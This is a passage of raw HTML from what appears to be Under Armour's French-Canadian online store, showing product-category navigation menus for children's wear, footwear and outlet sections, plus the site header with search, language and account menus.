href="/fr-ca/c/boys-accessories-sunglasses/">Protecteur</a></li><li><a href="/fr-ca/c/garcons/accessoires/bouteilles-deau-sac-a-dejeuner/">Bouteilles d&#x27;eau et sac à déjeuner</a></li></ul></li><li><a href="/fr-ca/c/garcons/vetements/couche-de-base/">Couches de base</a></li><li><a href="/fr-ca/c/garcons/vetements/sweats-a-capuche/">Hauts à capuchon et en molleton</a></li><li><a href="/fr-ca/c/garcons/vetements/vetements-d-exterieur/">Vêtements d&#x27;extérieur</a></li><li><a href="/fr-ca/c/garcons/vetements/d-une-seule-piece/">Une pièce et ensembles</a></li><li><a href="/fr-ca/c/garcons/vetements/bas/">Pantalons et leggings</a><ul><li><a href="/fr-ca/c/garcons/vetements/pantalons/">Pantalons</a></li><li><a href="/fr-ca/c/garcons/vetements/leggings/">Leggings</a></li></ul></li><li><a href="/fr-ca/c/garcons/vetements/hauts/">Chandails et hauts</a><ul><li><a href="/fr-ca/c/garcons/vetements/t-shirts-a-motif/">T-shirts graphiques</a></li><li><a href="/fr-ca/c/garcons/vetements/sweats-a-capuche/">Hauts à capuchon et sweat-shirts</a></li><li><a href="/fr-ca/c/garcons/vetements/manches-longues/">Manches longues</a></li><li><a href="/fr-ca/c/garcons/vetements/polos/">Polos</a></li><li><a href="/fr-ca/c/garcons/vetements/tee-shirts/">Manches courtes</a></li><li><a href="/fr-ca/c/garcons/vetements/debardeurs/">Débardeurs et sans manches</a></li></ul></li><li><a href="/fr-ca/c/garcons/chaussures/">Chaussures</a><ul><li><a href="/fr-ca/c/garcons/chaussures/baseball/">Baseball</a></li><li><a href="/fr-ca/c/garcons/chaussures/basketball/">Basketball</a></li><li><a href="/fr-ca/c/garcons/chaussures/football-americain/">Football</a></li><li><a href="/fr-ca/c/garcons/chaussures/chaussures-de-course/">Course et entraînement</a></li><li><a href="/fr-ca/c/garcons/chaussures/sandales-claquettes/">Mules</a></li><li><a href="/fr-ca/c/garcons/chaussures/sportswear/">Sportstyle</a></li></ul></li><li><a href="/fr-ca/c/garcons/vetements/shorts/">Shorts</a></li></ul></li><li><a href="/fr-ca/c/filles/">Filles</a><ul><li><a href="/fr-ca/c/filles/accessoires/">Accessoires</a><ul><li><a href="/fr-ca/c/filles/accessoires/sacs/">Sacs à dos et sacs</a></li><li><a href="/fr-ca/c/filles/accessoires/calotte-froid-et-temps/">Tuques et articles pour le froid</a></li><li><a href="/fr-ca/c/filles/accessoires/equipement/">Équipement</a></li><li><a href="/fr-ca/c/filles/accessoires/casquettes-chapeau-bandeaux/">Casquettes, chapeaux et bandeaux</a></li><li><a href="/fr-ca/c/accessoires/sacs/boites-a-lunch/">Boîtes à lunch</a></li><li><a href="/fr-ca/c/filles/accessoires/chaussettes/">Chaussettes</a></li><li><a href="/fr-ca/c/filles/accessoires/gants-de-sport/">Gants de sport</a></li><li><a href="/fr-ca/c/accessoires-lunettes-soleil-filles/">Lunettes de soleil</a></li><li><a href="/fr-ca/c/filles/accessoires/bouteilles-deau-sac-a-dejeuner/">Bouteilles d&#x27;eau et glacières</a></li></ul></li><li><a href="/fr-ca/c/filles/vetements/couche-de-base/">Couches de base</a></li><li><a href="/fr-ca/c/filles/vetements/sweats-a-capuche/">Hauts à capuchon et en molleton</a></li><li><a href="/fr-ca/c/filles/vetements/vetements-d-exterieur/">Vêtements d&#x27;extérieur</a></li><li><a href="/fr-ca/c/filles/vetements/une-piece/">Une pièce et ensembles</a></li><li><a href="/fr-ca/c/filles/vetements/bas/">Pantalons et leggings</a><ul><li><a href="/fr-ca/c/filles/vetements/pantalons/">Pantalons</a></li><li><a href="/fr-ca/c/filles/vetements/leggings/">Leggings</a></li></ul></li><li><a href="/fr-ca/c/filles/vetements/hauts/">Chandails et hauts</a><ul><li><a href="/fr-ca/c/filles/vetements/t-shirts-a-motif/">T-shirts et débardeurs graphiques</a></li><li><a href="/fr-ca/c/filles/vetements/sweats-a-capuche/">Hauts à capuchon et sweat-shirts</a></li><li><a href="/fr-ca/c/filles/vetements/manches-longues/">Manches longues</a></li><li><a href="/fr-ca/c/filles/vetements/tee-shirts/">Manches courtes</a></li><li><a href="/fr-ca/c/filles/vetements/debardeurs/">Débardeurs et sans manches</a></li></ul></li><li><a href="/fr-ca/c/filles/chaussures/">Chaussures</a><ul><li><a href="/fr-ca/c/filles/chaussures/basketball/">Basketball</a></li><li><a href="/fr-ca/c/filles/chaussures/chaussures-de-course/">Course et entraînement</a></li><li><a href="/fr-ca/c/filles/chaussures/sandales-claquettes/">Mules</a></li><li><a href="/fr-ca/c/filles/chaussures/softball/">Balle molle</a></li><li><a href="/fr-ca/c/filles/chaussures/sportswear/">Chaussures de sport</a></li></ul></li><li><a href="/fr-ca/c/filles/vetements/shorts/">Shorts</a></li></ul></li><li><span>Magasiner par sport</span><ul><li><a href="/fr-ca/c/sports/hockey/garcons/">Hockey</a></li><li><a href="/fr-ca/c/enfants/sports/baseball/">Baseball</a></li><li><a href="/fr-ca/c/enfants/sports/basketball/">Basketball</a></li><li><a href="/fr-ca/c/sports/football-drapeau/filles+garcons/">Flag-football</a></li><li><a href="/fr-ca/c/enfants/sports/football-americain/">Football</a></li><li><a href="/fr-ca/c/enfants/sports/golf/">Golf</a></li><li><a href="/fr-ca/c/enfants/sports/softball/">Balle molle</a></li><li><a href="/fr-ca/c/enfants/sports/football/">Soccer</a></li><li><a href="/fr-ca/c/filles/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Magasiner par taille</span><ul><li><a href="/fr-ca/c/enfants/grands-enfants-8-20/">Grands enfants (taille 8-20)</a></li><li><a href="/fr-ca/c/enfants/petit-enfants-4-7/">Jeunes enfants (taille 4-7)</a></li><li><a href="/fr-ca/c/enfants/enfant-12m-24m/">Nourrissons (12M - 24M)</a></li><li><a href="/fr-ca/c/enfants/nouveau-ne/">Nouveau-nés (0M - 9M)</a></li></ul></li></ul></li><li><a href="/fr-ca/c/chaussures/">Chaussures</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/deaaron-fox-chaussures-et-articles/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Curry_DFox2_SwipaClaus_COG_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">D. Fox 2 « Swipa Claus »</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/deaaron-fox-chaussures-et-articles/">
               Magasiner
          </a>
     </div>
</li><ul><li><span>En vedette</span><ul><li><a href="/fr-ca/c/chaussures/nouveautes/">Nouveautés</a></li><li><a href="/fr-ca/c/marque-curry-chaussures-et-articles/">Curry Séries 7</a></li><li><a href="/fr-ca/c/chaussures/?pmin=0.00&amp;pmax=105.00">Chaussures à moins de 105 $</a></li><li><a href="/fr-ca/c/bonnes-affaires/chaussures/">Événement semestriel</a></li></ul></li><li><span>Magasiner par catégorie</span><ul><li><a href="/fr-ca/c/chaussures/sandales-claquettes/">Sandales et mules</a></li><li><a href="/fr-ca/c/chaussures/crampons/">Chaussures à crampons</a></li><li><a href="/fr-ca/c/chaussures/sportswear/">Chaussures style urbain</a></li><li><a href="/fr-ca/c/chaussures/bottes/">Bottes</a></li><li><a href="/fr-ca/c/chaussures/large/">Chaussures larges</a></li></ul></li><li><span>Magasiner par sexe</span><ul><li><a href="/fr-ca/c/hommes/chaussures/">Chaussures pour hommes</a></li><li><a href="/fr-ca/c/femmes/chaussures/">Chaussures pour femmes</a></li><li><a href="/fr-ca/c/garcons/chaussures/">Chaussures pour garçons</a></li><li><a href="/fr-ca/c/filles/chaussures/">Chaussures pour filles</a></li></ul></li><li><span>Magasiner par sport</span><ul><li><a href="/fr-ca/c/chaussures/baseball/">Baseball</a></li><li><a href="/fr-ca/c/chaussures/basketball/">Basketball</a></li><li><a href="/fr-ca/c/chaussures/football-americain/">Football</a></li><li><a href="/fr-ca/c/chaussures/golf/">Golf</a></li><li><a href="/fr-ca/c/chaussures/dexterieur/">Randonnée et plein air</a></li><li><a href="/fr-ca/c/chaussures/lacrosse/">Crosse</a></li><li><a href="/fr-ca/c/chaussures/chaussures-de-course/">Course</a></li><li><a href="/fr-ca/c/chaussures/football/">Soccer</a></li><li><a href="/fr-ca/c/chaussures/militaire-tactique/">Militaire / tactique</a></li><li><a href="/fr-ca/c/chaussures/athletisme/">Athlétisme</a></li><li><a href="/fr-ca/c/chaussures/entrainement/">Entraînement</a></li><li><a href="/fr-ca/c/chaussures/volleyball/">Volleyball</a></li></ul></li><li><span>Magasiner par collection</span><ul><li><a href="/fr-ca/c/chaussures-collection-charged/">UA Charged+</a></li><li><a href="/fr-ca/c/collection-halo/chaussures/">UA Halo</a></li><li><a href="/fr-ca/c/chaussures-enfiler-espadrilles/">UA SlipSpeed™</a></li><li><a href="/fr-ca/c/marque-curry-chaussures-et-articles/chaussures/">Marque Curry</a></li><li><a href="/fr-ca/c/deaaron-fox-chaussures-et-articles/">Marque Curry Fox 2</a></li><li><a href="/fr-ca/c/project-rock/chaussures/">Project Rock</a></li><li><a href="/fr-ca/c/collection-bryce-harper/">Collection Bryce Harper</a></li></ul></li></ul></li><li><a href="/fr-ca/t/marquecurry/">Curry</a></li><li><a href="/fr-ca/c/bonnes-affaires/">Entrepôt</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/bonnes-affaires/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Entrepôt</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/fr-ca/c/bonnes-affaires/">
              Magasiner
          </a>
     </div>
</li><ul><li><span>En vedette</span><ul><li><a href="/fr-ca/c/bonnes-affaires/">Événement semestriel</a></li><li><a href="/fr-ca/c/bonnes-affaires/chaussures/?pmax=105&amp;pmin=0">Chaussures à moins de 100 $</a></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/?prefn1=subsilhouette&amp;amp;prefv1=Leggings%7CPantalons%7CShorts%7CSoutiens-gorge%20de%20sport">Soutiens-gorge et pantalons pour femmes</a></li><li><a href="/fr-ca/c/bonnes-affaires/hommes/golf/">Essentiels de golf pour hommes</a></li></ul></li><li><a href="/fr-ca/c/bonnes-affaires/hommes/">Hommes</a><ul><li><a href="/fr-ca/c/bonnes-affaires/hommes/accessoires/">Accessoires</a></li><li><a href="/fr-ca/c/bonnes-affaires/hommes/vetements-d-exterieur/">Vêtements d&#x27;extérieur</a></li><li><a href="/fr-ca/c/bonnes-affaires/hommes/leggingspantalons/">Pantalons et leggings</a></li><li><a href="/fr-ca/c/bonnes-affaires/hommes/hauts/">Hauts</a></li><li><a href="/fr-ca/c/bonnes-affaires/hommes/chaussures/">Chaussures</a></li><li><a href="/fr-ca/c/bonnes-affaires/hommes/shorts/">Shorts</a></li><li><a href="/fr-ca/c/outlet/mens/swimsuits/">Maillots de bain</a></li><li><a href="/fr-ca/c/outlet/mens/underwear/">Sous-vêtements</a></li></ul></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/">Femmes</a><ul><li><a href="/fr-ca/c/bonnes-affaires/femmes/accessoires/">Accessoires</a></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/vetements-d-exterieur/">Vêtements d&#x27;extérieur</a></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/leggingspantalons/">Pantalons et leggings</a></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/hauts/">Hauts</a></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/chaussures/">Chaussures</a></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/shorts/">Shorts</a></li><li><a href="/fr-ca/c/bonnes-affaires/femmes/soutiens-gorge-de-sport/">Soutiens-gorge de sport</a></li></ul></li><li><a href="/fr-ca/c/bonnes-affaires/garcons/">Garçons</a><ul><li><a href="/fr-ca/c/bonnes-affaires/garcons/accessoires/">Accessoires</a></li><li><a href="/fr-ca/c/bonnes-affaires/garcons/leggingspantalons/">Pantalons et leggings</a></li><li><a href="/fr-ca/c/bonnes-affaires/garcons/hauts/">Hauts</a></li><li><a href="/fr-ca/c/bonnes-affaires/garcons/chaussures/">Chaussures</a></li><li><a href="/fr-ca/c/bonnes-affaires/garcons/shorts/">Shorts</a></li></ul></li><li><a href="/fr-ca/c/bonnes-affaires/filles/">Filles</a><ul><li><a href="/fr-ca/c/bonnes-affaires/filles/accessoires/">Accessoires</a></li><li><a href="/fr-ca/c/bonnes-affaires/filles/leggingspantalons/">Pantalons et leggings</a></li><li><a href="/fr-ca/c/bonnes-affaires/filles/hauts/">Hauts</a></li><li><a href="/fr-ca/c/bonnes-affaires/filles/chaussures/">Chaussures</a></li><li><a href="/fr-ca/c/bonnes-affaires/filles/shorts/">Shorts</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Accéder au contenu principal</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.ca/s/?language=fr_CA">Besoin d&#x27;aide ?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>CA</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Magasins à proximité</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.com/en-us/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>États-Unis</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexique</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/fr-ca/change-location/">Tout afficher</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="language-switcher" data-testid="language-switcher" aria-controls="language-dropdown" aria-haspopup="true" aria-expanded="false"><span data-testid="dropdown__selected-language">Français</span> <svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="language-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="language-dropdown" data-testid="language-switcher-menu"><h3 class="LanguageSelector-module-scss-module__N_cWma__dropdown__options-header">Langue</h3><ul><li class="LanguageSelector-module-scss-module__N_cWma__dropdown__selected-language"><p>Français</p></li><li><a class="LanguageSelector-module-scss-module__N_cWma__dropdown__alternate-language" href="/en-ca/">English</a></li></ul></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="ouvrir le menu de navigation"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="revenir à la page d&#x27;accueil" class="Header-module-scss-module__QEfC2a__logo-link" href="/fr-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Rechercher UA" autoComplete="off" data-testid="search-input" aria-label="Rechercher par mot-clé ou numéro d&#x27;article" aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Effacer" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Rechercher" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Fermer la boîte de dialogue"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Fermer la boîte de dialogue</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/fr-ca/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Historique des commandes</h3><p>Suivre les commandes, consulter l&#x27;historique ou initier un retour</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/fr-ca/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Articles enregistrés<!-- --> </h3><p>Gérer les articles enregistrés et les favoris du magasin</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/fr-ca/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>Mon tableau de bord</h3><p>Gérez votre compte</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/fr-ca/my-account/"><span>Profil</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" 